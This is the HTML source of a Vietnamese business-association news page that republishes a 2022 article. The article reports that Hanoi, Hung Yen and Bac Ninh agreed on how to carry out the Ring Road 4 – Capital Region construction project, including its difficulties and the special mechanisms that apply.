body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/2403" /><link rel="canonical" href="https://vpba.org.vn/ha-noi-hung-yen-bac-ninh-thong-nhat-phuong-an-trien-khai-du-an-duong-vanh-dai-4-vung-thu-do/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fha-noi-hung-yen-bac-ninh-thong-nhat-phuong-an-trien-khai-du-an-duong-vanh-dai-4-vung-thu-do%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fha-noi-hung-yen-bac-ninh-thong-nhat-phuong-an-trien-khai-du-an-duong-vanh-dai-4-vung-thu-do%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Hà Nội, Hưng Yên, Bắc Ninh thống nhất phương án triển khai dự án Đường Vành đai 4 &#8211; Vùng Thủ đô</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 06/08/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>520 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Đông Bắc</strong>&nbsp;07:11 | 06/08/2022&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/ha-noi-hung-yen-bac-ninh-thong-nhat-phuong-an-trien-khai-du-an-duong-vanh-dai-4-vung-thu-do.html" target="_blank" rel="noreferrer noopener"></a><a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=H%C3%A0%20N%E1%BB%99i,%20H%C6%B0ng%20Y%C3%AAn,%20B%E1%BA%AFc%20Ninh%20th%E1%BB%91ng%20nh%E1%BA%A5t%20ph%C6%B0%C6%A1ng%20%C3%A1n%20tri%E1%BB%83n%20khai%20d%E1%BB%B1%20%C3%A1n%20%C4%90%C6%B0%E1%BB%9Dng%20V%C3%A0nh%20%C4%91ai%204%20-%20V%C3%B9ng%20Th%E1%BB%A7%20%C4%91%C3%B4"></a></p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p><a href="mailto:?&amp;amp;subject=H%C3%A0%20N%E1%BB%99i,%20H%C6%B0ng%20Y%C3%AAn,%20B%E1%BA%AFc%20Ninh%20th%E1%BB%91ng%20nh%E1%BA%A5t%20ph%C6%B0%C6%A1ng%20%C3%A1n%20tri%E1%BB%83n%20khai%20d%E1%BB%B1%20%C3%A1n%20%C4%90%C6%B0%E1%BB%9Dng%20V%C3%A0nh%20%C4%91ai%204%20-%20V%C3%B9ng%20Th%E1%BB%A7%20%C4%91%C3%B4"></a>TP Hà Nội, tỉnh Hưng Yên và Bắc Ninh thảo luận và thống nhất được nhiều nội dung quan trọng liên quan đến việc tổ chức triển khai dự án Vành đai 4 &#8211; Vùng Thủ đô.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/202206259999/images/hu-o-ng-tuye-n-doa-n-qua-hn-jp-5965-7243-1658389029-20220722094154210-20220805231338427.png?width=700" alt=""/><figcaption>&nbsp;<em>Hướng tuyến đường Vành đai 4 đi qua các tỉnh và TP Hà Nội. Ảnh TPHN.</em></figcaption></figure>



<p>Ngày&nbsp; 5/8, Thường trực Thành ủy Hà Nội tổ chức Hội nghị làm việc với Thường trực các Tỉnh ủy Hưng Yên và Bắc Ninh để cùng thảo luận, thống nhất về kế hoạch triển khai Dự án đầu tư xây dựng&nbsp;<a href="https://doanhnhanvn.vn/tag/vanh-dai-4-vung-thu-do">đường Vành đai 4 &#8211; Vùng Thủ đô&nbsp;</a>.</p>



<p>Tại hội nghị này, Bí thư Thành ủy Hà Nội Đinh Tiến Dũng nhấn mạnh về nội dung, ngày 16/6/2022, Quốc hội đã ban hành Nghị quyết số 56/2022/QH15 thông qua chủ trương đầu tư Dự án đầu tư xây dựng đường Vành đai 4 &#8211; Vùng Thủ đô Hà Nội.</p>



<p>Theo Bí thư Thành uỷ Hà Nội, bên cạnh việc được áp dụng một số cơ chế chính sách đặc biệt theo Nghị quyết của Quốc hội, việc triển khai dự án cũng sẽ gặp phải những khó khăn làm ảnh hưởng đến tiến độ thực hiện của dự án.</p>



<p>Theo đó, 5 vấn đề khó khăn được ông Đinh Tiến Dũng nêu cụ thể: Các dự án thành phần triển khai theo các quy trình khác nhau quy định tại Luật Đầu tư công, Luật Đầu tư theo phương thức đối tác công tư và Nghị định, thông tư hướng dẫn tương ứng.</p>



<p>Thứ hai là dự án đi qua địa phận 3 địa phương Hà Nội, Hưng Yên, Bắc Ninh bao gồm nhiều công trình với loại và cấp khác nhau (đường cao tốc, đường song hành, đường đô thị) dẫn tới trình tự, thủ tục thẩm quyền thẩm định phê duyệt khác nhau.</p>



<p>Thứ 3 là khối lượng giải phóng mặt bằng lớn, việc triển khai các thủ tục để thực hiện bồi thường, hỗ trợ và tái định cư trải qua nhiều bước.</p>



<p>thứ 4 là các thủ tục đầu tư xây dựng cần triển khai chặt chẽ, phải thực hiện qua nhiều khâu, nhiều bước nhưng đồng thời cần phải nhanh, đồng bộ giữa các địa phương và các Bộ, ngành liên quan.</p>



<p>Thứ 5 là nguồn cung vật liệu xây dựng, vị trí bãi đổ chất thải rắn cũng là các vấn đề rất lớn…</p>



<p>Hiện nay, Bộ Kế hoạch và Đầu tư đang trình Chính phủ ban hành Nghị quyết của Chính phủ triển khai Nghị quyết số 56/2022/QH15 của Quốc hội về chủ trương đầu tư Dự án đầu tư xây dựng đường Vành đai 4 &#8211; Vùng Thủ đô Hà Nội.</p>



<p>Để chủ động thực hiện dự án, ngay sau khi có Nghị quyết của Quốc hội, Thành uỷ Hà Nội đã tổ chức họp bàn để triển khai dự án, thành lập ban chỉ đạo của Thành phố để triển khai xây dựng đường Vành đai 4 &#8211; Vùng Thủ đô do Bí thư Thành uỷ Hà Nội làm trưởng ban, phân công nhiệm cụ thể để đạt tiến độ, từ giải phóng mặt bằng, tái định cư, thực hiện quy hoạch hai bên tuyến đường bảo đảm phù hợp quy hoạch và khai thác được quỹ đất, kết nối giao thông…</p>



<p>Với vai trò cơ quan chủ quản/cơ quan có thẩm quyền, Thành ủy Hà Nội đã chỉ đạo xây dựng dự thảo &#8220;Kế hoạch phối hợp triển khai thực hiện dự án đầu tư xây dựng đường&nbsp;<a href="https://doanhnhanvn.vn/tag/vanh-dai-4-ha-noi">Vành đai 4 &#8211; Vùng Thủ đô&nbsp;</a>&#8221; và &#8220;Quyết định thành lập Ban chỉ đạo Vùng triển khai dự án đầu tư xây dựng đường Vành đai 4 &#8211; Vùng thủ đô&#8221;, các dự thảo này cũng đã được gửi lấy ý kiến 2 tỉnh Hưng Yên và Bắc Ninh.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/202206259999/images/29603038533110028724662622109593798152249134n-1659668904473492216515-20220805231243285.jpg?width=640" alt=""/><figcaption><em>&nbsp;Bí thư Thành ủy Hà Nội Đinh Tiến Dũng phát biểu tại Hội nghị. Ảnh VGP.</em></figcaption></figure>



<p>Tại hội nghị này, TP Hà Nội, các tỉnh Hưng Yên, Bắc Ninh và các sở, ngành của TP Hà Nội tập chung thảo luận 6 vấn đề như: Công tác quy hoạch, quản lý quy hoạch, quản lý đất đai thuộc phạm vi Dự án; công tác lập hồ sơ địa chính và giải phóng mặt bằng; khả năng cân đối nguồn vốn, khó khăn vướng mắc trong việc cân đối nguồn vốn thực hiện Dự án của các địa phương; công tác phối hợp giữa TP Hà Nội, tỉnh Hưng Yên và tỉnh Bắc Ninh; đề xuất cơ chế chính sách kiến nghị với Trung ương và công tác tổ chức thực hiện.&nbsp;</p>



<p>Theo Phó Chủ tịch UBND TP Hà Nội Dương Đức Tuấn, trong 2 năm kể từ khi Nghị quyết 56/2022/QH15 được Quốc hội thông qua, cho phép người đứng đầu cơ quan có thẩm quyền xem xét, quyết định việc chỉ định thầu trong quá trình triển khai thực hiện Dự án đối với các gói thầu tư vấn, các gói thầu phục vụ di dời hạ tầng kỹ thuật, các gói thầu thực hiện bồi thường, hỗ trợ, tái định cư.</p>



<p>Trong 2 năm kể từ khi Nghị quyết này được Quốc hội thông qua, cho phép trong giai đoạn triển khai Dự án, nhà thầu thi công không phải thực hiện thủ tục cấp Giấy phép khai thác mỏ khoáng sản làm vật liệu xây dựng thông thường nằm trong Hồ sơ khảo sát vật liệu xây dựng phục vụ Dự án.</p>



<p>Việc triển khai Dự án được áp dụng 4 cơ chế, chính sách đặc biệt như: Trình tự, thủ tục, thẩm quyền thẩm định và quyết định đầu tư các dự án thành phần được thực hiện tương tự như đối với dự án nhóm A theo quy định của pháp luật về đầu tư công; giao Chủ tịch UBND TP Hà Nội phê duyệt dự án thành phần 3.</p>



